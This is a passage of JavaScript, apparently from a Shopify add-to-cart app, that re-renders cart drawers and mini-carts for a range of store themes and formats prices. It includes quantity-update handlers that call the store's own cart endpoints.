					if (e = xn(e, 2), n = xn(n, ','), i = xn(i, '.'), isNaN(t) || null === t) return 0;
					t = (t / 100).toFixed(e);
					var r = t.split('.');
					return r[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + n) + (r[1] ? i + r[1] : '')
				}
				'string' == typeof t && (t = t.replace('.', ''));
				var i = '',
				r = /\{\{\s*(\w+)\s*\}\}/,
				o = e || '$';
				switch (o.match(r) [1]) {
					case 'amount':
						i = n(t, 2);
						break;
					case 'amount_no_decimals':
						i = n(t, 0);
						break;
					case 'amount_with_comma_separator':
						i = n(t, 2, '.', ',');
						break;
					case 'amount_no_decimals_with_comma_separator':
						i = n(t, 0, '.', ',');
						break;
					case 'amount_no_decimals_with_space_separator':
						i = n(t, 0, ' ');
						break;
					case 'amount_with_apostrophe_separator':
						i = n(t, 2, '\'')
				}
				return o.replace(r, i)
			}
		},
		Cc = {
			init: function () {
				
				if (typeof addtc_cart_func.Narrative.template == 'undefined') {
				
					this.$container = _addtc_$('.drawer');
					this.$ajaxCart = _addtc_$(Sc.ajaxCart, this.$container);
					this.$itemTemplate = _addtc_$(Sc.item, this.$container).first().clone();
					this.$propertyTemplate = _addtc_$(Sc.itemProperty, this.$container).first().clone();
					this.$discountTemplate = _addtc_$(Sc.itemDiscount, this.$container).first().clone();
					
					addtc_cart_func.Narrative.template = {
						$container 			: this.$container,
						$ajaxCart 			: this.$ajaxCart,
						$itemTemplate 		: this.$itemTemplate,
						$propertyTemplate 	: this.$propertyTemplate,
						$discountTemplate	: this.$discountTemplate
					};
				} else {
					this.$container 		= addtc_cart_func.Narrative.template.$container;
					this.$ajaxCart 			= addtc_cart_func.Narrative.template.$ajaxCart;
					this.$itemTemplate 		= addtc_cart_func.Narrative.template.$itemTemplate;
					this.$propertyTemplate 	= addtc_cart_func.Narrative.template.$propertyTemplate;
					this.$discountTemplate 	= addtc_cart_func.Narrative.template.$discountTemplate;
				}
			},
			_createCart: function (t) {
				//this.$ajaxCart.toggleClass(Ac.cartEmpty, 0 === t.items.length);
				_addtc_$('.site-header__cart-bubble').toggleClass('site-header__cart-bubble--visible', 0 !== t.items.length);
				
				var e = this.$container.clone();
				
				e.find(Sc.ajaxCart).toggleClass(Ac.cartEmpty, 0 === t.items.length);
				
				return e.removeClass(xc.cartError),
				_addtc_$(Sc.cartMessage, e).text(''),
				_addtc_$(Sc.item, e).not(Sc.cartNoteContainer).remove(),
				_addtc_$(Sc.itemList, e).prepend(this._createItemList(t)),
				_addtc_$(Sc.cartNoteInput, e).val(t.note),
				_addtc_$(Sc.cartTotalDiscountContainer, e).toggleClass(xc.cartDiscountActive, 0 !== t.total_discount),
				_addtc_$(Sc.cartTotalDiscount, e).html(bc.formatMoney(t.total_discount, theme.moneyFormat)),
				_addtc_$(Sc.cartSubtotal, e).html(bc.formatMoney(t.total_price, theme.moneyFormat)),
				_addtc_$(Sc.cartSubmit, e).attr('disabled', 0 === t.items.length),
				e
			},
			_createItemList: function (t) {
				return _addtc_$.map(t.items, function (t, index) {
				var e = this.$itemTemplate.clone().removeClass(xc.cartTemplate),
				n = this._createPropertyList(t),
				i = this._createDiscountList(t);
				
				try {
					// Set line number
					e.attr(wc.cartItemLineNumber, index+1);
				} catch(e) {
					
				}
				
				return e.find(Sc.itemId).addBack(Sc.itemId).attr(wc.itemId, t.key),
				_addtc_$(Sc.itemHref, e).attr('href', t.url),
				_addtc_$(Sc.itemImage, e).attr('src', t.image ? _c.getSizedImageUrl(t.image, 'medium')	: '').toggleClass('hide', 'string' != typeof t.image),
				_addtc_$(Sc.itemBackgroundImage, e).css('background-image', t.image ? 'url(' + _c.getSizedImageUrl(t.image, 'medium') + ')' : 'none'),
				_addtc_$(Sc.itemTitle, e).text(t.product_title),
				_addtc_$(Sc.itemVariantTitle, e).text(t.variant_title),
				_addtc_$(Sc.itemPrice, e).html(bc.formatMoney(t.discounted_price, theme.moneyFormat)),
				_addtc_$(Sc.itemOriginalPrice, e).html(t.discounted_price === t.price ? '' : bc.formatMoney(t.original_price, theme.moneyFormat)),
				_addtc_$(Sc.itemLinePrice, e).html(bc.formatMoney(t.line_price, theme.moneyFormat)),
				_addtc_$(Sc.itemLabelQuantity, e).attr('for', 'quantity_' + t.key),
				_addtc_$(Sc.itemInputQuantity, e).attr('name', 'updates[' + t.key + ']'),
				_addtc_$(Sc.itemInputQuantity, e).attr('id', 'quantity_' + t.key),
				_addtc_$(Sc.itemInputQuantity, e).val(t.quantity),
				_addtc_$(Sc.itemInputQuantity, e).attr('value',t.quantity),
				_addtc_$(Sc.itemInputQuantity, e).prop('value',t.quantity),
				_addtc_$(Sc.itemPropertyList, e).html(n),
				_addtc_$(Sc.itemDiscountList, e).html(i),
				_addtc_$(Sc.cartItemLineNumber, e).attr(wc.cartItemLineNumber, index),
				e[0]
				}.bind(this))
			},
			_createPropertyList: function (t) {
				return _addtc_$.map(t.properties, function (t, e) {
				var n = this.$propertyTemplate.clone().removeClass(xc.cartTemplate);
				if ('_' !== e.charAt(0) && '' !== t) return - 1 === t.indexOf('/uploads/') ? n.text(e + ': ' + t)	: n.html(e + ': <a href="' + t + '">' + t.split('/').pop() + '</a>'),
				n[0]
				}.bind(this))
			},
			_createDiscountList: function (t) {
				return _addtc_$.map(t.discounts, function (t) {
				var e = this.$discountTemplate.clone().removeClass(xc.cartTemplate);
				return e.text(t.title),
				e[0]
				}.bind(this))
			}
		}
		
		Cc.init();
		if (update == true) {
			// Copies the drawer and adds cart items
			var drawer = Cc._createCart(data);
			// Sets drawer content to the copied drawer
			_addtc_$('.drawer').html(drawer.html());
		}
	}
};



// Update cart drawer in Narrative theme
addtc_cart_func.Express = {
	_updateCart: function(data) {
		try {
			if (typeof window.carts !== 'undefined') {
				window.carts.forEach(function(cart) {
					cart.onNewItemAdded(); // We should pass product_id, but there is no need for it, as the cart gets updated even without it
				});
			}
		} catch(e) {
			console.log(e);
		}
	}
};



// Mini cart refresh function (dropdown cart). Usually in turbo themes
// beyond-the-scrubs
addtc_cart_func.miniCart = {
	_updateCart: function(cart) {
		_addtc_$(".cart_count").empty();
		$cartBtn = _addtc_$(".cart_count");
		var value = $cartBtn.text() || '0';
		var cart_items_html = "";
		var cart_action_html = "";
		var cart_savings_html = "";
		var $cart = _addtc_$(".cart_content form");
		var discounted_price_total = 0;
		var total_savings = 0;

		
					$cartBtn.text(value.replace(/[0-9]+/, cart.item_count));
				
		
		if (cart.item_count == 0) {
			_addtc_$('.js-empty-cart__message').removeClass('hidden');
			_addtc_$('.js-cart_content__form').addClass('hidden');
		} else {
			_addtc_$('.js-empty-cart__message').addClass('hidden');
			_addtc_$('.js-cart_content__form').removeClass('hidden');

			_addtc_$.each(cart.items, function(index, item) {
				var line_id = index + 1;
				cart_items_html += '<li class="cart_item clearfix">' + '<a href="' + item.url + '">';
				if (item.image) {
					cart_items_html += '<div class="cart_image">' + '<img src="' + item.image.replace(/(\.[^.]*)$/, "_compact$1").replace('http:', '') + '" alt="' + addtc_cart_func.miniCart.htmlEncode(item.title) + '" />' + '</div>';
				}

				
				cart_items_html += '<div class="cart_item__title"><div class="item_title">' + item.title;
				//cart_items_html += '<strong class="right price">';
				//cart_items_html += '<span class="money">' + Shopify.formatMoney(item.price, $cart.data('money-format')) + '</span></strong>' + '<div class="item_title">' + item.title;

				if (item.properties) {
					_addtc_$.each(item.properties, function(title, value) {
						if (value) {
							cart_items_html += '<div class="line-item">' + title + ': ' + value + '</div>';
						}
					});
				}

				cart_items_html += '</div></a>';

				cart_items_html += '<div class="left product-quantity-box">' +
					'<span class="ss-icon product-minus js-change-quantity" data-func="minus"><span class="icon-minus"></span></span>' +
					'<input type="number" min="0" class="quantity" name="updates[]" id="updates_' + item.id + '" value="' + item.quantity +'" data-line-id="' + line_id +'" />' +
					'<span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span>' +
				  '</div>' +
				'</div>';
				
				
				/*
				cart_items_html += '<div class="left product-quantity-box">' + '<span class="ss-icon product-minus js-change-quantity" data-func="minus"><span class="icon-minus"></span></span>'
				+ '<input type="number" min="0" class="quantity" name="updates[]" id="updates_' + item.id + '" value="' + item.quantity + '" data-line-id="' + line_id + '" />' + 
				'<span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span>' + '</div>' + '</li>';*/

				cart_items_html += '<strong class="right price">';
				
				cart_items_html += '<span class="money">' + Shopify.formatMoney(item.price, $cart.data('money-format')) + '</span></strong>' + '</div>';
				
			});

			cart_action_html += '<span class="right"><span class="money">' + Shopify.formatMoney(cart.total_price, $cart.data('money-format')) + '</span></span>' + '<span>Subtotal</span>';

			if (total_savings > 0) {
				cart_savings_html = '<span class="right"><span class="money">' + Shopify.formatMoney(total_savings - discounted_price_total, $cart.data('money-format')) + '</span></span>' + '<span>Total Savings</span>';
			} else {
				cart_savings_html = "";
			}
		}

		_addtc_$('.js-cart_items').html(cart_items_html);
		_addtc_$('.js-cart_subtotal').html(cart_action_html);
		_addtc_$('.js-cart_savings').html(cart_savings_html);
		
		if (window.Currency && typeof Currency.convertAll === 'function' && Shopify.currency.active) {
			Currency.convertAll(Shopify.currency.active, $('[name=currencies]:visible option:selected').val()); 
		}

	},
	htmlEncode: function(value) {
		if (value) {
			return _addtc_$('<div/>').text(value).html();
		} else {
			return '';
		}
	}
}

// Update custom dropdown cart (not from Narrative theme)
addtc_cart_func.customDropdownCart = {
	_updateCart: function(data) {
		_addtc_$('#dropdown-cart .cart-empty').css({'display':'none'});
		_addtc_$('#dropdown-cart .mini_cart_header').css({'display':'block'});
		
		if (_addtc_$("#dropdown-cart .mini-products-list").length && data.item_count > 0) {
			_addtc_$('#dropdown-cart .no-items').css({'display':'none'});
			_addtc_$('#dropdown-cart .has-items').css({'display':'block'});
		}
		
		this.doUpdateDropdownCart(data);
		this.updateTotalCartCount(data);
	},
	doUpdateDropdownCart: function(n) {
		if (_addtc_$("#dropdown-cart .mini-products-list").length) {
			// tan-luxe
			var cart = '<li class="item" id="cart-item-{ID}"><a href="{URL}" title="{TITLE}" class="product-image"><img src="{IMAGE}" alt="{TITLE}"></a><div class="product-details"><a href="javascript:void(0)" title="Remove This Item" class="btn-remove">X</a><p class="product-name"><a href="{URL}">{TITLE}</a></p><div class="option"><small>{VARIANT_TITLE}</small></div><div class="cart-collateral">{QUANTITY} x <span class="price">{PRICE}</span></div></div></li>';
		} else {
			var cart = '<li class="item" id="cart-item-{ID}"><a href="{URL}" title="{TITLE}" class="product-image"><img src="{IMAGE}" alt="{TITLE}"></a><div class="product-inner"><a href="javascript:void(0)" title="Remove Item" class="btn-remove"><i class="clever-icon-close"></i></a><p class="product-name"><a href="{URL}">{TITLE}</a></p><div class="cart-collateral"><span class="price">{PRICE}</span>Qty:  {QUANTITY}</div></div></li>';
		}
		_addtc_$("#cart-count").text(n.item_count);
		_addtc_$("#cartCount").text(n.item_count);
		
		_addtc_$("#cartToggle .price-cart-mini").html(Shopify.formatMoney(n.total_price, window.money_format));
		_addtc_$("#dropdown-cart .summary .price").html(Shopify.formatMoney(n.total_price, window.money_format));
		
		_addtc_$("#dropdown-cart .cart-list").html(""); 			// clearing the existing cart items
		_addtc_$("#dropdown-cart .mini-products-list").html(""); 	// clearing the existing cart items

		if (n.item_count > 0) {
			for (var i = 0; i < n.items.length; i++) {
				var s = cart;
				
				var variantTitle =  n.items[i].variant_title;
				if (variantTitle == null) {
					variantTitle = '';
				}
				
				s = s.replace(/\{ID\}/g, n.items[i].id);
				s = s.replace(/\{URL\}/g, n.items[i].url);
				s = s.replace(/\{TITLE\}/g, n.items[i].title);
				s = s.replace(/\{VARIANT_TITLE\}/g, variantTitle);
				s = s.replace(/\{QUANTITY\}/g, n.items[i].quantity);
				s = s.replace(/\{IMAGE\}/g, Shopify.resizeImage(n.items[i].image, "small"));
				s = s.replace(/\{PRICE\}/g, Shopify.formatMoney(n.items[i].price, window.money_format));
				
				if (_addtc_$("#dropdown-cart .mini-products-list").length) {
					_addtc_$('#dropdown-cart .mini-products-list').append(s);
				} else {
					_addtc_$("#dropdown-cart .cart-list").append(s);
				}
				
			}
			_addtc_$("#dropdown-cart .btn-remove").click(function(n) {
				n.preventDefault();
				var cart = _addtc_$(this).parents(".item").attr("id");
				cart = cart.match(/\d+/g);
				Shopify.removeItem(cart , function(e) {
					addtc_cart_func.customDropdownCart.doUpdateDropdownCart(e);
					addtc_cart_func.customDropdownCart.updateTotalCartCount(e);
				})
			});
			if (addtc_cart_func.customDropdownCart.checkNeedToConvertCurrency()) {
				//Currency.convertAll(window.shop_currency, jQuery('#currencies .currency.selected').data('currency'), "#dropdown-cart span.money", "money_format")
			}
		}
	},
	checkNeedToConvertCurrency: function() {
		return window.show_multiple_currencies && Currency.currentCurrency != shopCurrency
	},
	updateTotalCartCount: function(data) {
		if (_addtc_$('#wrapper-count-cart').length) {
			_addtc_$('#wrapper-count-cart').html(_addtc_$('#wrapper-count-cart').html().replace(/\d+/, data.item_count));
		}
	}
}

// Update sidebar drawer, usually in Prestige theme -- wholesale-party-of-one
// NOT USED ANYMORE
addtc_cart_func.sidebarDrawer = {
	_updateCart: function(data) {
		addtc_cart_func.sidebarDrawer._rerenderCart();
	},
	_replaceContent: function (e) {
		var t = document.createElement('div');
		t.innerHTML = e;
		var body = document;
		//window.theme.currencyConversionEnabled && sidebarDrawer.convertAll(t);
		var n = body.querySelector('.Cart').parentNode;

		var i = body.querySelector('.Drawer__Main').scrollTop;
		n.replaceChild(t.querySelector('.Cart'), body.querySelector('.Cart')),
		body.querySelector('.Drawer__Main').scrollTop = i
		
		if (_addtc_$('[data-action="open-drawer"][data-drawer-id="sidebar-cart"]').length && _addtc_$('#sidebar-cart.Drawer[aria-hidden="true"]').length > 0) {
			// Make sure to only trigger the click event when the drawer is closed
			// It can already be open because of the product:added event :) 
			_addtc_$('[data-action="open-drawer"][data-drawer-id="sidebar-cart"]')[0].click();
		}
		
	},
	_rerenderCart: function (e) {
		fetch('/cart?view=drawer' + '&timestamp=' + Date.now(), {
			credentials: 'same-origin',
			method: 'GET'
		}).then(function (drawerContent) {
			drawerContent.text().then(function (e) {
				addtc_cart_func.sidebarDrawer._replaceContent(e)
			});
		});
	}
}


// Update site cart  --greenday-singapore
addtc_cart_func.siteCart = {
	_updateCart: function(data) {
		addtc_cart_func.siteCart._rerenderCart(data);
	},
	_rerenderCart: function (cartData) {
		var $ = _addtc_$;
		$.ajax({
			url: '/cart',
			success: function(data) {

				$('#site-cart .cart-items').html($(data).find('#site-cart .cart-items .cart-item'));
				$('#CartTotal').html($(data).find('#CartTotal').html());
				$('#CartDetails').html($(data).find('#CartDetails').html());

				$('#site-cart .cart-holder').attr('data-items', $(data).find('#site-cart .cart-holder').data('items'));

				if (typeof window.sidebarCartAjaxFunctions !== 'undefined') {
					window.sidebarCartAjaxFunctions();
				}
				
				$('#site-cart .subtitle').html($('#site-cart .subtitle').html().replace(/(\d+)/, cartData.item_count));
				// $('.site-cart-handle a').trigger('click');
			}
		});
	}
}


// Update cart drawer (blockshop theme). flormar-lebanon
addtc_cart_func.BlockShop = {
	_updateCart: function(data) {
		if (typeof window.theme !== 'undefined' && 
			typeof window.theme.partials !== 'undefined' && 
			typeof window.theme.partials.Cart !== 'undefined' && 
			typeof window.theme.partials.Cart.updateAllHtml !== 'undefined') {
		
			theme.partials.Cart.updateAllHtml(function () {});
			
			if (data.items.length > 0) {
				_addtc_$('.cart--root[data-has-items="false"]').attr('data-has-items', 'true');
			}
		}
	}
}


// Update cart drawer in Envy by WeTheme theme.
addtc_cart_func.EnvyCartDrawer = {
	_updateCart: function(data) {
		if (typeof window.wetheme !== 'undefined' && typeof window.wetheme.updateCartDrawer !== 'undefined') {
			window.wetheme.updateCartDrawer(data);
		} else {
			addtc_cart_func.EnvyCartDrawer.updateCartDrawer(data);
		}
	},
	updateCartDrawer: function(data) {
		_addtc_$('.cart-error-box').text('');
		
		if (data.items.length === 0) {
            _addtc_$('.cart-empty-box,.ajax-cart--total-price').removeClass('hide');
            _addtc_$('.ajax-cart--total-price,.cart-button-checkout,.additional-checkout-buttons').addClass('hide');
        } else {
            _addtc_$('.cart-empty-box').addClass('hide');
            _addtc_$('.ajax-cart--total-price,.cart-button-checkout,.additional-checkout-buttons').removeClass('hide');
        }
		

		var template = _addtc_$('#cart-item-template').html();
		var $cart_items = _addtc_$('.cart-items');
		var oldItems = $cart_items.html();
		try {
			$cart_items.empty();
			data.items.forEach(function (item, index) {
				var $cart_item = _addtc_$(template);
				if (item.image) {
					$cart_item.find('.cart-item-image').attr({
						src: item.image,
						alt: item.product_title,
					});
				} else {
					$cart_item.find('.cart-item-image').css('display', 'none');
				}
				$cart_item.find('.cart-item-link').attr({
					href: item.url,
				});
				$cart_item.find('.cart-item-product-title').text(item.product_title);
				$cart_item.find('.cart-item-variant-title').text(item.variant_title);
				$cart_item.find('.cart-item-price').html(addtc_cart_func.EnvyCartDrawer.formatMoney(item.line_price));
				var quantity = $cart_item.find('.cart-item-quantity');
				var quantity_wrapepr = quantity.closest('.cart-item--quantity-wrapper');
				
				var update_quantity = function (quantity) {
					quantity_wrapepr.addClass('cart-item-quantity-active');
					var fade = quantity <= 0;
					var delay = fade ? 800 : 0;
					addtc_cart_func.EnvyCartDrawer.cart_set_quantity(delay).always(function () {
						quantity_wrapepr.removeClass('cart-item-quantity-active');
						if (fade) {
							$cart_item.addClass('fadeOut animated fast');
							setTimeout(function () {
								$cart_item.remove();
							}, 800);
						}
					});
				};
				quantity.on('change', function () {
					var new_q = parseInt(_addtc_$(this).val(), 10);
					update_quantity(new_q);
				});
				
				quantity.val(item.quantity);
				quantity.attr('name', 'updates[' + item.variant_id + ']');

				$cart_item.find('.cart-item-quantity-button').on('click', function () {
					var current = parseInt(quantity.val(), 10);
					var change = parseInt(this.dataset.amount, 10);
					var new_q = current + change;
					quantity.val(new_q);
					update_quantity(new_q);
				});
				$cart_item.appendTo($cart_items);
			});

			_addtc_$('.cart-item-count, .cart-item-count-header--quantity').text(data.item_count);
			_addtc_$('.cart-item-total-price, .cart-item-count-header--total').html(addtc_cart_func.EnvyCartDrawer.formatMoney(data.total_price));
		} catch(e) {
			console.log(e);
			console.log('Something went wrong. Reverting cart items');
			$cart_items.html(oldItems);
		}
		
		if (window.Currency && typeof Currency.convertAll === 'function' && Currency.shopCurrency) {
			Currency.convertAll(Currency.shopCurrency, $('[name=currencies]').val());
		}
	},
	formatMoney: function(cents, format) {
		
		if (typeof theme === 'undefined') {
			// wilde-lash
			var theme = addtc_cart_func.EnvyCartDrawer.get_theme_globals();
		}
		
		if (typeof theme.moneyFormat === 'undefined') {
			var moneyFormat = Shopify.currency.active+' {{amount}}'; // Set default money format as a fallback
		} else {
			var moneyFormat = theme.moneyFormat;
		}
		
		if (typeof cents === 'string') {
			cents = cents.replace('.', '');
		}
		var value = '';
		var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
		var formatString = (format || moneyFormat);

		function formatWithDelimiters(number, precision, thousands, decimal) {
			if (precision === null || precision === undefined) {
				precision = 2;
			}
			thousands = thousands || ',';
			decimal = decimal || '.';

			if (isNaN(number) || number == null) {
				return 0;
			}

			number = (number / 100.0).toFixed(precision);

			var parts = number.split('.');
			var dollarsAmount = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + thousands);
			var centsAmount = parts[1] ? (decimal + parts[1]) : '';

			return dollarsAmount + centsAmount;
		}

		switch (formatString.match(placeholderRegex)[1]) {
			case 'amount':
				value = formatWithDelimiters(cents, 2);
				break;
			case 'amount_no_decimals':
				value = formatWithDelimiters(cents, 0);
				break;
			case 'amount_with_comma_separator':
				value = formatWithDelimiters(cents, 2, '.', ',');
				break;
			case 'amount_no_decimals_with_comma_separator':
				value = formatWithDelimiters(cents, 0, '.', ',');
				break;
			case 'amount_no_decimals_with_space_separator':
				value = formatWithDelimiters(cents, 0, ' ');
				break;
		}
		return '<span class="money">' + formatString.replace(placeholderRegex, value).replace(".00", "") + '</span>';
	},
	cart_set_quantity: function(delay) {
		var deferred = _addtc_$.Deferred();

		_addtc_$('.cart-error-box').text('');

		_addtc_$.ajax({
			type: "POST",
			url: '/cart/update.js',
			dataType: 'json',
			data: _addtc_$('.cart-drawer-form').serialize(),
		})
			.then(function (data) {
				deferred.resolve();
				setTimeout(function () {
					addtc_cart_func.EnvyCartDrawer.updateCartDrawer(data);
				}, delay);
			})
			.fail(function (jqXHR, textStatus, errorThrown) {
				deferred.reject();
				console.error('Cart error', textStatus, jqXHR, errorThrown);
				$('.cart-error-box').empty().text('Unable to update item quantity');
			});

		return deferred;
	},
	get_theme_globals: function() {
        var globalEl = document.querySelector('#wetheme-global');
        if (!globalEl) {
            console.warn('Script #wetheme-global with global definitions not found');
            return;
        }

        var global;
        try {
            global = JSON.parse(globalEl.textContent);
        } catch (e) {
            console.warn('Invalid syntax in #wetheme-global', e);
            return;
        }
        return global;
    }
}

// Update ajaxify cart -- morrisononline-com
addtc_cart_func.ajaxifyCart = {
	_updateCart: function(data) {
		addtc_cart_func.ajaxifyCart._rerenderCart();
	},
	_replaceContent: function (htmlContent) {
		var t = document.createElement('div');
		t.innerHTML = htmlContent;

		var body = document;

		var n = body.getElementById('ajaxifyCart');

		n.innerHTML = t.querySelector('form.cart-form').parentNode.innerHTML;
		
		addtc_cart_func.ajaxifyCart._createQtySelectors();
		addtc_cart_func.ajaxifyCart._updateQuantityEvents();
		addtc_cart_func.ajaxifyCart._updateDrawerHeight();
		
	},
	_rerenderCart: function (e) {
		fetch('/cart' + '?timestamp=' + Date.now(), {
			credentials: 'same-origin',
			method: 'GET'
		}).then(function (cartContent) {
			cartContent.text().then(function (htmlContent) {
				addtc_cart_func.ajaxifyCart._replaceContent(htmlContent);
			});
		});
	},
	_updateDrawerHeight: function() {
			
			if (_addtc_$("#ajaxifyDrawer.ajaxify-drawer.is-visible").length == 0) {
				return true;
			}
			
			$drawerHeight = _addtc_$('#ajaxifyCart').outerHeight();
			_addtc_$('.cart-row img').css('width', 'auto'); // chrome image size bug
			_addtc_$('#ajaxifyDrawer').css('height',  $drawerHeight + 'px');
	},
	_createQtySelectors: function() {
		
		if (_addtc_$("#ajaxifyQty").length == 0 && typeof Handlebars == 'undefined') {
			return true;
		}
		
		// If there is a normal quantity number field in the ajax cart, replace it with our version
		if (_addtc_$('input[type="number"]', _addtc_$('#ajaxifyCart')).length) {
			_addtc_$('input[type="number"]', _addtc_$('#ajaxifyCart')).each(function() {
				var el = _addtc_$(this),
				currentQty = parseInt(el.val());

				var itemAdd = currentQty + 1,
				  itemMinus = currentQty - 1,
				  itemQty = currentQty + ' x';

				var source = _addtc_$("#ajaxifyQty").html(),
				  template = Handlebars.compile(source),
				  data = {
					line: el.attr('data-line'),
					itemQty: itemQty,
					itemAdd: itemAdd,
					itemMinus: itemMinus
				  };

				// Append new quantity selector then remove original
				el.after(template(data)).remove();
			});
		}

		// If there is a regular link to remove an item, add attributes needed to ajaxify it
		if (_addtc_$('a[href^="/cart/change"]', _addtc_$('#ajaxifyCart')).length) {
			_addtc_$('a[href^="/cart/change"]', _addtc_$('#ajaxifyCart')).each(function() {
				var el = _addtc_$(this).addClass('ajaxifyCart--remove');
			});
		}
	},
	isUpdating: false,
	validateQty: function (qty) {
		if((parseFloat(qty) == parseInt(qty)) && !isNaN(qty)) {
			// We have a valid number!
			return qty;
		} else {
			// Not a number. Default to 1.
			return 1;
		}
	},
	_updateQuantityEvents: function() {

		if (_addtc_$("#ajaxifyQty").length == 0) {
			return true;
		}
	
		if (addtc_cart_func.ajaxifyCart.isUpdating) {
			return;
		}
		
		// Update quantify selectors
		var qtyAdjust = _addtc_$('.ajaxifyCart--qty span');

		// Add or remove from the quantity
		qtyAdjust.off('click');
		qtyAdjust.on('click', function() {

		  var el = _addtc_$(this),
			  line = el.data('line'),
			  qtySelector = el.siblings('.ajaxifyCart--num'),
			  qty = parseInt( qtySelector.val() );

		  qty = addtc_cart_func.ajaxifyCart.validateQty(qty);

		  // Add or subtract from the current quantity
		  if (el.hasClass('ajaxifyCart--add')) {
			qty = qty + 1;
		  } else {
			qty = qty <= 0 ? 0 : qty - 1;
		  }

		  // If it has a data-line, update the cart.
		  // Otherwise, just update the input's number
		  if (line) {
			updateQuantity(line, qty);
		  } else {
			qtySelector.val(qty);
		  }

		});

		// Update quantity based on input on change
		var qtyInput = _addtc_$('.ajaxifyCart--num');
		qtyInput.off('change');
		qtyInput.on('change', function() {
		  if (addtc_cart_func.ajaxifyCart.isUpdating) {
			return;
		  }

			var el = _addtc_$(this),
				line = el.data('line'),
				qty = el.val();

		  // Make sure we have a valid integer
		  if( (parseFloat(qty) == parseInt(qty)) && !isNaN(qty) ) {
			// We have a number!
		  } else {
			// Not a number. Default to 1.
			el.val(1);
			return;
		  }

		  // If it has a data-line, update the cart
		  if (line) {
			updateQuantity(line, qty);
		  }
		});

		// Highlight the text when focused
		qtyInput.off('focus');
		qtyInput.on('focus', function() {
		  var el = _addtc_$(this);
		  setTimeout(function() {
			el.select();
		  }, 50);
		});

		// Completely remove product
		_addtc_$('.ajaxifyCart--remove').on('click', function(e) {
		  var el = _addtc_$(this),
			  line = el.data('line') || null,
			  qty = 0;

		  // Without a data-line, let the default link action take over
		  if (!line) {
			return;
		  }

		  e.preventDefault();
		  updateQuantity(line, qty);
		});

		function updateQuantity(line, qty) {
		  addtc_cart_func.ajaxifyCart.isUpdating = true;

		  // Add activity classes when changing cart quantities
		  /*if (!settings.useCartTemplate) {
			var row = _addtc_$('.ajaxifyCart--row[data-line="' + line + '"]').addClass('ajaxifyCart--is-loading');
		  } else {
			var row = _addtc_$('.cart-row[data-line="' + line + '"]').addClass('ajaxifyCart--is-loading');
		  }*/
		  var row = _addtc_$('.cart-row[data-line="' + line + '"]').addClass('ajaxifyCart--is-loading');

		  if ( qty === 0 ) {
			row.addClass('is-removed');
		  }

		  // Slight delay to make sure removed animation is done
		  setTimeout(function() {
			Shopify.changeItem(line, qty, function() {
				addtc_cart_func.ajaxifyCart.isUpdating = false;
				addtc_cart_func.ajaxifyCart._rerenderCart();
			});
		  }, 250);
		}

		// Save note anytime it's changed
		var noteArea = _addtc_$('textarea[name="note"]');
		noteArea.off('change');
		noteArea.on('change', function() {
		  var newNote = _addtc_$(this).val();

		  // Simply updating the cart note in case they don't click update/checkout
		  Shopify.updateCartNote(newNote, function(cart) {});
		});

		if (window.Shopify && Shopify.StorefrontExpressButtons) {
		  Shopify.StorefrontExpressButtons.initialize();
		}
	}
}

addtc_cart_func.init();	addtc_cart_func = Object.freeze(addtc_cart_func);
	
})();

		
	
	